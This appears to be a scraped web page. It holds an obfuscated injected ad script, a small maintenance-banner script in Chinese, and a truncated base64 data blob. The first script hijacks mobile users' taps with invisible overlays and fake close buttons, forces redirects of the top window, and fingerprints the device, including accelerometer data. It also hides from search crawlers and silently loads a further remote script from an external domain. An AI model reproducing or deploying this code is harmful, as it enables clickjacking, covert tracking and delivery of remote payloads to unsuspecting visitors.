function a0_0x3969(){var _0x5587ef=['tKwnT','gtop','XChpV','5610245TvrDZP','catch','3004374yAvzzt','60968DJijMX','lvlBG','good','1179oUfTjr','GWJer','type','hidden','event','VIbnS','height','1026032GejvmY','28ltvxjA','hiheight','XvUSU','303819pjwHTj','4000185BWQgHx','1783108PmKRMU','touchstart','ginHei','touches','clientY','open','qUMlc','TWbVi'];a0_0x3969=function(){return _0x5587ef;};return a0_0x3969();}(function(_0x4e6a4e,_0x378928){var _0x3dbfe9=a0_0x32d4,_0x169eac=_0x4e6a4e();while(!![]){try{var _0xa3558c=parseInt(_0x3dbfe9(0x17c))/0x1+-parseInt(_0x3dbfe9(0x182))/0x2+-parseInt(_0x3dbfe9(0x180))/0x3*(parseInt(_0x3dbfe9(0x17d))/0x4)+parseInt(_0x3dbfe9(0x18d))/0x5+parseInt(_0x3dbfe9(0x18f))/0x6+parseInt(_0x3dbfe9(0x181))/0x7+-parseInt(_0x3dbfe9(0x190))/0x8*(parseInt(_0x3dbfe9(0x193))/0x9);if(_0xa3558c===_0x378928)break;else _0x169eac['push'](_0x169eac['shift']());}catch(_0x21b247){_0x169eac['push'](_0x169eac['shift']());}}}(a0_0x3969,0x97b89));function kaisaEvent(_0x3a2169,_0x6afb5e){var _0x2a258e=a0_0x32d4,_0x2501c1={'TWbVi':function(_0x5f0231,_0x166684){return _0x5f0231==_0x166684;},'lvlBG':function(_0x36707c,_0x54a732){return _0x36707c<_0x54a732;},'qUMlc':_0x2a258e(0x192),'XChpV':function(_0x30e1b1,_0x781bbc){return _0x30e1b1>=_0x781bbc;},'XvUSU':function(_0x2c41cd,_0x1d5058){return _0x2c41cd<_0x1d5058;},'tKwnT':function(_0x4e08ef,_0x1947dc){return _0x4e08ef-_0x1947dc;},'GWJer':function(_0x2325bb,_0x1cf1f8){return _0x2325bb-_0x1cf1f8;},'VIbnS':_0x2a258e(0x178)};window['addEventListener'](_0x2a258e(0x183),function(){var _0x592c58=_0x2a258e,_0x7de4fb=(event||window[_0x592c58(0x179)])[_0x592c58(0x185)][0x0][_0x592c58(0x186)];if(_0x2501c1[_0x592c58(0x189)]('1',_0x6afb5e['position'])){if(_0x2501c1[_0x592c58(0x191)](_0x7de4fb,_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e['type']=_0x2501c1['qUMlc'],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x53960d){_0x3a2169['catch'](_0x53960d);}else{if(_0x7de4fb<_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)])try{_0x2501c1[_0x592c58(0x18c)](_0x3a2169[_0x592c58(0x18b)](),0xa)&&(_0x6afb5e[_0x592c58(0x177)]=_0x592c58(0x178),_0x3a2169['open'](_0x6afb5e));}catch(_0x840389){_0x3a2169[_0x592c58(0x18e)](_0x840389);}}}else{var _0x124f79=_0x3a2169[_0x592c58(0x184)]();if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x18a)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x188)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x335c73){_0x3a2169[_0x592c58(0x18e)](_0x335c73);}else{if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x176)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x17a)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x2f53a7){_0x3a2169[_0x592c58(0x18e)](_0x2f53a7);}}}});}function a0_0x32d4(_0x4b6767,_0x2618cf){_0x4b6767=_0x4b6767-0x176;var _0x39691c=a0_0x3969();var _0x32d464=_0x39691c[_0x4b6767];return _0x32d464;}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ks_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='ks_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),c=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+c,d+='&clickp='+parseInt(a)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1';},10),setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl2+d+'&target=0');},2000);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #026d40;color: #fffcfc;border-radius:5px;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&kaisaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=a,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){if(!t.isCook())return!1;for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&t.ac(e,'del'),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&t.qd(e,'del'),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>100){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://kc.jxjufp.com/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&(!(parseInt(window.screen.width)<=parseInt(window.screen.height))&&!!/^Win|Mac/.test(navigator.platform));},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',s=t.rc(a)+'m',d=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"go1n1=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/0o0@S(mFX7fD4hm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/0o0@S(mFX7fD4hm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=t.gCook('show_number'+f.id),t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f),f.show_number?f.show_number=parseInt(f.show_number)+1:f.show_number=1,setTimeout(function(){t.sCook('show_number'+f.id,f.show_number,18000);},30000));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var ornqcfks_is_ws = ornqcfks_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: https://www.fuwenshu1.com/astyle/gg.js
body_size: -25
content:
function gg1(){
document.writeln("<a><span style=\'background-color:#e21904;color:#fdfdfd;\'>-- 本站因数据维护，将在6月13日凌晨关闭8小时。--</a></span>");

}





--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003510718.txt
body_size: 100228
content:
[base64]/MlhLR2BZV2O7vVnz92EuaV82hWU8TmBJO2NRRm5PgGlcu2Vla2F0gW4mNmssenM5OG06mGtjXm/0+HpFYHBMOXJYR29bUn1UV3BweICGhXkzi3hGRXtAq3xYaHloYHp3cX9/fHfT1YQxooc/mIJWQ31hUIFxaIBqvod5b4aUl4amsI01QohEvpNITo5ScYNoWI5xYYd0m4mOi5K3wYf2+ZA5r5RHzoxfSpJmU5xWfY9/eI6FzJGIg5GXmJ/[base64]/Mk8W8lfbsx4pMCWhMCglMKnnMCyr8e8vr7BwL/M1sHa5NWanciejMuvpsS/5cnIyc7X3NHh7M9joc2ol9K3rdK+s87Q08zZ5tPr9df8/dtord59sd6rrdSunNe1pdnCu9nJwtbe5OlVcOhpf+x+kNy+seHHu+LNxt/Y2N7m8OdBW+5lsfGOwOXg4e3v9fc6cvFwt/OAuezo6u7+/vdNf/GQoPiasvatvPq4yfnG0Plmkfp/o/vP2vzh5/3x9P///yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gADCBw4EIJBCRkyeEjIUOFCCREiIGzooWLFhBIgJNiYAALBjx8NKsyAUMIIGjRYpBwxguEIFhZeslQJBU8jU7uGMSM2rZnPZtSCVqNW7ZvRo9+CUmtGrFQeL0dWrOCRxIdVHzxoYM3KA6sJhAtJJgBJEILDixoNRkh40SLJCAbjqm3IMKzGjmM70k3Isq/fv4ADCx68Qe5duWQFQoAYsbFECRnlStxLOQNcwxAsWNDroWVCjwI5it6I2bHpxAHiTgxL8WHEiXUths0oGjTqgmYfil0su3dlhRIICB8uIAEBhBHG3l6eGCNGyCPFFiRy5s0mPGfiJHnhoUQJDRoU/kCW4IGEeQ4KwH8gUYKEh/GQK5J/P/7DjxLpNdjYH+PEiRhV2BADEPtVUUUYgkizzoIMNuggg/BEKOGE8MRTYTwYZqjhhhxqiJpqbLH23Hh0yWbCRZYZxBFoyn3IW1gesJCVShuMUGNfNbLQFw01NbLJLsQQU0xPPikVFFLgJAkOUks1M4wpeXSxgwgr+ADFVVnR0BVKPPDAgkMZEHDbYmeNBFdHEKyFImuXGRYRZQudeZdeew1m5513ZsBSinKhGRdq8I13kGqw/bZXm3JtlltDtgUwGmmlmdaYi2SC2VCgJVp0YliXrRjacgehmIFHufUmKkZqvjccccUZNCZz/oCOGN9CYhLkgRZnDPJGrkoQAcMHwH4Q3njlufdQfN7RB597ClgkngIn3CBsevsB8d8JNlQRw4A2AHFgGLU8KG6DFFKI4YUdpqtuPJSu5hZJJLZmwqYXRaaRo7bdi1pHqWYgo5cp1ZjjnjKtwKMbPpYyjJDF/ASUkd8sqWSSSA3VTDG7bOJGVCLwAEVXWHGZJZf0tQhSmmct5FZaIkXXEKKSrVXZYYfViefNOPO1J8xyZZTYYoGSCZ2hRI9qmAW5efbZQH5iFrOkEbUbIorwZTqvbCTFlVe+JoPEr6URCDSfqSKWGNyqAhQ3JnkZwJpYSYFK0DUEPmiha65aKAGD/[base64]/dz1ChPC9q2Vq2aZrToHaan8Vlau+ymglWJyrXbQR29CMImso0qtScDmt7KQkBBECc5YAPe24jS6BqBRIPKOENuxrEIJTAHfe4h0QeMIF3BCcfiEigBB+oiOIIoIASKK6H/sACz4AiR63L7SdbQPjADYBwgypQAVyeExfoIjS6KnIoJLhpGdliU5GroSgCG2DIBjqlnD+NKTcssJ6WWJC7G9lody/hQRTyYIpSuCJIDjNS8Y7HxyUtpRiu2ARUVjACq2QlZCqZkZZG8KG9nAotkGoNo8aXvrqMCi8qMp3N/qIj9vnFjX55XxsLoxnNOO1nXCza/uKGqUwekFNraRGkBkjANmFRMQe8IGtMRK+EgFGMZMRlBMuCRoskJzVkQ11JMJIADnYtJKdrWwhPFjuyJAAGWnjDF85QCC1w51gwNMELxknOq8HLAzJAT+MW18MeokcDH/BP5AYURP1ULgbZ/rLBCYDwgydSIRPaiOKCpoguKxoUQ7dMDYh0KRtjsQYilPFeaDoCKghsIEYmQImWNJM7luQOjtFzwybsuDBi5FGP1EheHyeWFGowzxR4QMIODIaVf9lOkSihXwIqOTVJQip9MOLTAB25EBXhhU6b5N2dOtOSv3SUYHsaZRvjJz/DPFMx+aNLvODFytbBZS0yg+UxJzq+NNXSjAXJYqWSaRGH7o+n5lMOaSp6URasTCAM1aolh1kQ/J1FAtOcZgJGEIUzfOELg/AmCbi6moyOkwcw6FKXXkCDE5GECB/gAHjYGSz8pMc//cGWtT5QRHxSzj436CcV7qAggRL0oLBl/hcxhblWsi3QWIwt1KVUNE21xFCjKbFAR3V0oxzx4As3ccXCitGwkyqlGivlo1H+uIso8WAFLAiZlryUyDRqKWxMO0hlEogWlvHULmU9b1wfiLKketKNxL0oVDMg1VHGT2t+SkwCfOlL5ABNUC3LbdUcaUk+MU2AbjprNXFJW3eZ6rb1GnAGeRtC37Kgl2MplW/y50EKpuyqgfVaBHiAKyjEQW/KQhlLTNAlGFzlxZKtLDploJ5pxTOe+dHAfwQUrRucgLT23M8+f2CfHyhBC2bIxOcISsXYHjQkpJLMB3vDuufACUUUdtvXWMwljs5EuB4dgRzzMNKSDsm5QlFp/nQn1iRiaAwJOopxl24nIx2hhJGKgUxjriwiSKJJt7NJL1GNNppKqQ+ON+vMU2VSo7DgqL5TtaqfQJwmPT+mf46aCKYk/JtOTRTBT4MaWhnspimbSFT6SyWhBYuyGNLrmBDYolYj8yHdtiaG0gxxI1lQ2Ch8QQs+UBZEY9SlFyfh2MjGEg9KIIMfRM4/QJan5MCz4/4s8ccE0M8NBBQDKnyg2URQghIEEVByDXSKTo4tlBXaM4Yei2jv8rSWRaIllMAEzDYS7nB9gDCcBIm5zX0Y8dS8ZiUlhSkwhcLt6s2llaBEBNYL8FvgmsAQGbW9ES0rnNaLvsp4EncWAfkb/h8Nafjhl2V8TZNZ9XzKAMBtwJw+VJZXlF4FZ89VmDE11lJNVE5lmTkTjCEDi5rpGGLwZXy14KBNlfTeMuS4XyisD14QmTfFEGQ+QHYUts71Y1/JBzBo9rNDq2P/TJvapsWWPjWQbRv8oD8/uA8RZCBuM7R2HRLC+2vT/eTZsvsg4CuBZYuWTKH2Nk1zZqNm+gLmG/HAC2TehXKFN7wiBaXgfTw4IBsBlUTau3onWYmMygavSmeqz0X9aWXsNdSMH/Vr7sURov1iAUS7EZQkt6+km/Yz+5VkfAko1NAwRZf+yRXUcallREatUNoCzSGCJz2ffWPLCqdpBF5Ei6N0/smQpGvSUL7RdUhg44EkfKELX0gCD0b1VT2x2CpQ4Pph53/Yridh7s4G7bZAa/az65jbNxADwkIA9hEDMiADNyAD3xZuXxAu8KB3D4hufCc67FCBFrhuavVBquQQqlNlbQJiZJEmGzAjMJEAxSUwNUIDUWATP3JHDMNczkVwmOdHS+FmeKBwNqUSPpASKsECEJcVpFd1gPZIl+QnBCZUpfEbc7IilNE+s8cSMdFJHeUBuNcX9AU/kdYnfgJeIRgvrOcmAqZp4yEpCUYzZWVWNoeBDeZh8OZqQ+dLWlNhcOEvJ2JOcrN9rFMvKWdr49UbTbc2lvICX+AFXhAFPPAV/nFhXFaRBFtHf/N3BoZ1WEoQBfeXf/+xLdvydjHgf9QGgGZHAP+hgM1GAjAAA0kwbuWWdxI4gRtSgRhigRZYTcynFmLIc1zENyfiGWMUh1oWAWKWRiPgES/RUVeYXW5AZnV0RwA3PE1yJDJYcAfXPDcIMFnyLyxgMDQgAiexfhnkGKfXGt4DexnXJ2oBV1kjGvjCh4jGVFVoIyyhaFZIGFiYhUbFe10YNAQQF8cRGcO3SlwVanv2GWeYfMpnGFkEZZPBWL/RVuaRi+/zgSG0UxFhdBRJEorhG0lnjn2INbq2UxTkAVBQiF8wdR5wGSnYFYzoa9t0BlrQki75kl8g/m4/MHf9gYkBeAMBSERnpwDxFAM/IC3pBC1EVgI/[base64]/tkr/PcfqYWT/[base64]/cXHOAASJqkSrqkDRCazEcQn7kYwyEowTciBrCkWLqkD0COA4mGBPQn+olWyedg/hlyWllfV5qlWNoAApAacJGmaqqkCFBrx3lrWPOHitEvKfN4vsYD3MF+7tcVUeAF/od1ndl5qNqpBXN3Lf6Bk+AZnuJJnswWdzJAAjlEAgfIbC9AAi/[base64]/XFgsxAiG5deZRenqCkr7GkriCqNiJQtpJBEQGbdFCBY7qbAoILIvz/[base64]/VZVSpmmOa7AF0KVOA6eRe7rfegEcgAANoK6P27qua7BloY7HyVbepz+nwmt96h5ZEwExZCUq6ZKHKqESWh0sKbMy8GMnIAMom7LJGyzjiR8SALNEQATd/[base64]/pDBNy8gI1mnZFMkvkIrDeQrDdJQC478yJD8yOebvqQ6u6TCYAp1GWAiv/OblfbbRvgLP/v7KRIUeiNgAQIhXBGwGcLlA3iAjKWQE8SglgzDEz4xDXt7tgRsCrYsFNVAwRfTFJywCSpUzLryBRvsg9LqXXy5RieKuJKhrYyyIg+QpC4wBdiczdq8zdzczd78zdr8xEhav+cKSkeapOnwD+q8zuvsDPh6Pj83uxIQuuvqAux8z/+QDi5wwi28xP4cp/aMz+rsDuAq0Op8DQbbAMS5gWz1Fc0BL79RSIUIBZZbVBCAfVYxqGo8vG8QBx7t0SKLQnkTbi+wsnR3x5uD/[base64]/dHE3caKqjeZ2mxhMJNhkNJ5zNLZJr0e/[base64]/XyvAa3YMq7EqQDjSA7jU6ykLpAOTp4O7qDY7vDkVB7aDrDaBg0HkHsADO2fXlwWE0cZKhgFUKAjnOIvXRF/Gw2JEkrcbh4HwnqKSRB2OCQDm8O8YhAGWoDH/[base64]/Ze5Eh65N++7/i85NbM7/+w5ISg2HDQAwZ/8Aif8EnaAF3exREENIhJEZ4aBT5ghSQRR2kc3NXx5hwP55CoBKd4gKL4RHQn/gZpsNxz1+d6PL3toRAtVJIvoVFZR27fzcg278hDXd7ozQWRLulP8PNAH/RC/wSWrumZUAvCILQGhMkqp3Iyg9UuUa5StTutumBabSsPZwEs8AV5EAWonAAx4QNjvZZqaQpn6+FHcF2VVTdv4BR0ywwQfkfEsxTMM8t0yxMNwzwYI0gbPALYpRIxb2/WPmuO0XrSlxYr7gAtDvCML+M0vsJ/Ebv6btAyfgH4NUvtnqTOwPiNj6WTz/nf7u9Iau7evuSbz/g8jqQMr0pluhA33ITRQ+aF2xLQcXVZR6jCzfER6tGD8NG7UsdKgMcyMKnLLQNisAdpUMcKyB7Q27Ik/lEel4t9XOEDdmfzQY3zjj7e6e3zQi8EQsAD3i9Z4O/95O/9Py/[base64]/s5AI0oUKDS+ZgCaAaaPJFG+aDlz5s2bOLVt155Ne9Bu22jOaPlBBcaPDzKCp5ERxpCYMEpkyCChQMOJDx84KFBAAjXmDB5Y8PARHkwtaeVrna+VSdD6O1zcc3nyRMj8+Tx40DCR34Rpm/jz48eJByHi48IMQTLpLEG6iFpwqKI8yG8my07jCawMxMIwA7BG2IyoBOiCqzMIaLJABB6O6KKNI2r6zo1GTNllIJKGMWWTL6DgwYsvOCxrhCiSyGOTXQjaRSNqvvnGo2KIEYlJgoZxxZRSYDSFlJZ22CGmmbTE6aadlPpJKAeNMgq0zRIYgCuoHGNzr7+62tCDC8fq/nGEA7iaIqseuDpgTAjigotBBfFySq82D9UKsMAQZfSfw7hK7FC2Omj0H8ickszMpDLjVDMFA4BATKQ09GE0H2qSkycIwXPtNdlmuy3WOHTbbZDa0PBNCV2LK0EGKsRQ4gdDlqPiBxk+sEyBD6jTQAEPtMuABMs2sGAs8ErNhDz0MuFWkDvagy8++oSwL784N0R1w6/KMmG+Jwr8dMEFOQOVTAhNmEnCHivkEEOxNLRwAw9B/NAuCG5iwYIVjkAREBxv8gEPUmAkqZgliXFlkzzOcCOKEV74KgliukAijyEzIuZIcKppppliZMx4k1JcKaWRg/DAQ8UsXxphS9Ng/[base64]/rwAhSPsIF8908kKVhAgoYEJKEVT3lEoQy+mOSBvVSGEokQ4whHGzSpaU5dY1GUASGVlClxBQAbK9qcQzSVteZEbm972lB700Ic/[base64]/[base64]/RKLVVWIRZ5YD22i3J7CUqSJW4QPo1Fw5UBM0gxZekOWxaDZLUlC/oxZnoQaItFIMb4RzJZ9Y2RIaIRpNuCBDWBuAytAAhKeCZOevUSaOIGJ32ZotM9osy7cPOjaKsWWdFIFhacR64YuwJUOqOUqj2pAv4JSVbMFIFBnDcA+sdIDF/TWt78FbnCBi7Wr/[base64]/pZ95EgfaQbGbhlYjrTsYs0AxzlWBpJvFKMUm7ARwkr2hZzwDmE0kIlOonkfE2j2mmXqTgZCCdqrhJCfd1tUcbnSuq9Q651fUVuedgtDDGDgAW92i1VpeNs/6ROHYkZuQL8slTc9IJ55BrSilBsV5jp3Kgh1gBGdJkLrRga72dXuZSLwKYoGh